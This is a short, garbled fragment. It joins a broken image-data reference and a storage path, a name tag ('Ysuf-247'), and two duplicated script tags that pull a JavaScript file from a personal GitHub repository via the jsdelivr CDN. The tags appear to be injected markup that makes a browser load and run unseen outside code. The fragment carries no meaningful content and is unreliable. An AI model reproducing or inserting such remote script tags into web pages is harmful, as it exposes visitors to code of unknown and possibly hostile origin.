 ( - Ysuf-247)        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  